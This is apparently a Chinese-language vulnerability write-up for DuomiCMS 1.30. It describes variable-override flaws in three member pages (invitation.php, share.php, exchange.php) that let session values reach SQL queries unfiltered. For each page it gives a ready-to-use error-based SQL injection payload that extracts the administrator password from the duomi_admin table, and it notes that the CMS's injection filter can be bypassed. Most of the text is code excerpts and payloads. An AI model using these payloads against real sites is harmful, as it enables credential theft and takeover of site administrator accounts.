¶变量覆盖导致注入
-
漏洞页面:
\member\invitation.php1
2
3
4
5
6
7
8
9
10if($dm=='yq')
{
$ccgid=$_SESSION['duomi_user_group'];
$ccuid=$_SESSION['duomi_user_id'];
$cc1=$dsql->GetOne("select * from duomi_member_group where gid=$ccgid");
$ccgroup=$cc1['gname'];
$cc2=$dsql->GetOne("select * from duomi_member where id=$ccuid");
$ccjifen=$cc2['points'];
$ccemail=$cc2['email'];
$cclog=$cc2['logincount'];$ccgid,$ccuid均无任何过滤直接带入查询,由于变量覆盖导致此处两个变量均可控制
该cms采用80sec通用防注入,网上公开方法即可绕过。
利用:来到member页面,随便注册一个用户,test,登入。
1
2
3payload:

http://127.0.0.1/duomicms_1.30/member/invitation.php
_SESSION[duomi_user_id]=@`'` or updatexml(1, concat(0x7c, (select password from duomi_admin)), 3) and 1=@`'`&_SESSION[duomi_user_group]=1注出管理员密码
-
漏洞页面:
\member\share.php1
2
3
4
5
6
7
8
9
10
11
12
13
14if($dm=='index')
{
$ccgid=$_SESSION['duomi_user_group'];
$ccuid=$_SESSION['duomi_user_id'];
$cc1=$dsql->GetOne("select * from duomi_member_group where gid=$ccgid");
$ccgroup=$cc1['gname'];
$cc2=$dsql->GetOne("select * from duomi_member where id=$ccuid");
$ccjifen=$cc2['points'];
$ccemail=$cc2['email'];
$cclog=$cc2['logincount'];
echo "
开发中:
";
}$ccgid,$ccuid,同上
1
2
3payload:

http://127.0.0.1/duomicms_1.30/member/share.php
dm=index&_SESSION[duomi_user_id]=1&_SESSION[duomi_user_group]=@`'` or updatexml(1, concat(0x7c, (select password from duomi_admin)), 3) and 1=@`'`
-
漏洞页面:
\member\exchange.php1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18if($dm=='mybuy')
{
$page = $_GET["page"];
$pcount = 20;
$row=$dsql->getOne("select count(id) as dd from duomi_buy where uid=".$uid);
$rcount=$row['dd'];
$page_count = ceil($rcount/$pcount);
if(empty($_GET['page'])||$_GET['page']<0){
$page=1;
}else {
$page=$_GET['page'];
}
$select_limit = $pcount;
$select_from = ($page - 1) * $pcount.',';
$pre_page = ($page == 1)? 1 : $page - 1;
$next_page= ($page == $page_count)? $page_count : $page + 1 ;
$dsql->setQuery("select * from duomi_buy where uid=".$uid." limit ".($page-1)*$pcount.",$pcount");
$dsql->Execute('buylist');$uid,session取值,无过滤带入查询,post提交即可覆盖该变量
1
2
3payload:
http://127.0.0.1/duomicms_1.30/member/exchange.php
_SESSION[duomi_user_id]=@`'` or updatexml(1, concat(0x7c, (select password from duomi_admin)), 3) and 1=@`'`